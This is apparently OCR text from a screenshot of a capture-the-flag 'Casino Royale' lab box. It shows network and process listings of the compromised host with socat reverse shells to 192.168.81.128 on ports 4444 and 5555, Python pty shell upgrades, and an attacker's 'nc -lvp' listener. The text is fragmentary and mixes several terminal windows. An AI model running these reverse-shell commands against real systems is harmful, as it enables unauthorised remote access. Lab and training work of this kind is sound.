 le@casino:/opt/casino-royale$ ./mi6_detect_test
--------------------
Active Internet connections (servers and established)
tcp 0 0 192.168.81.133:57002 192.168.81.128:1234 ESTABLISHED 1442/sh
tcp 0 0 192.168.81.133:57000 192.168.81.128:1234 CLOSE_WAIT 1288/sh
--------------------
23:53:08 up 42 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
--------------------
le 479 0.0 0.3 11176 2824 ? Ss 23:11 0:00 /bin/bash /opt/casino-royale/php-web-start.sh
root 482 0.0 0.4 11172 3024 ? Ss 23:11 0:00 /bin/bash /root/ctf-scripts/act.sh
www-data 1306 0.0 0.9 32176 7220 ? S 23:21 0:00 python -c import pty;pty.spawn("/bin/bash")
www-data 1308 0.0 0.4 18168 3312 pts/0 Ss+ 23:21 0:00 /bin/bash
www-data 1454 0.0 0.9 32176 7084 ? S 23:30 0:00 python -c import pty;pty.spawn("/bin/bash")
www-data 1455 0.0 0.4 18168 3240 pts/1 Ss 23:30 0:00 /bin/bash
www-data 1545 0.0 0.4 30880 3400 pts/1 S+ 23:36 0:00 socat exec:bash -li,pty,stderr,setsid,sigint,sane tcp:192.168.81.128:4444
www-data 1546 0.0 0.5 19236 4368 pts/2 Ss+ 23:36 0:00 bash -li
le 1959 0.0 0.4 30880 3352 ? S 23:52 0:00 socat exec:bash -li,pty,stderr,setsid,sigint,sane tcp:192.168.81.128:5555
le 1960 0.0 0.6 20928 4676 pts/3 Ss 23:52 0:00 bash -li
root 1996 0.0 0.0 4288 724 pts/3 S+ 23:53 0:00 sh -c /bin/bash run.sh
root 1997 0.0 0.4 11176 3044 pts/3 S+ 23:53 0:00 /bin/bash run.sh
--------------------
le 479 1 0 23:11 ? 00:00:00 /bin/bash /opt/casino-royale/php-web-start.sh
root 482 1 0 23:11 ? 00:00:00 /bin/bash /root/ctf-scripts/act.sh
www-data 1306 1289 0 23:21 ? 00:00:00 python -c import pty;pty.spawn("/bin/bash")
www-data 1308 1306 0 23:21 pts/0 00:00:00 /bin/bash
www-data 1454 1443 0 23:30 ? 00:00:00 python -c import pty;pty.spawn("/bin/bash")
www-data 1455 1454 0 23:30 pts/1 00:00:00 /bin/bash
www-data 1545 1455 0 23:36 pts/1 00:00:00 socat exec:bash -li,pty,stderr,setsid,sigint,sane tcp:192.168.81.128:4444
www-data 1546 1545 0 23:36 pts/2 00:00:00 bash -li
le 1959 1926 0 23:52 ? 00:00:00 socat exec:bash -li,pty,stderr,setsid,sigint,sane tcp:192.168.81.128:5555
le 1960 1959 0 23:52 pts/3 00:00:00 bash -li
root 1996 1995 0 23:53 pts/3 00:00:00 sh -c /bin/bash run.sh
root 1997 1996 0 23:53 pts/3 00:00:00 /bin/bash run.sh
collection.py" E509: Cannot create backup file (add ! to override)
"casino-data-collection.py" 17L, 437C written
www-data@casino:/opt/casino-royale$ cat casi*
500 Internal Server Err
Most Visited
root@kali: ~
File Edit
Search
Help
root@kali:~# nc -lvp 2345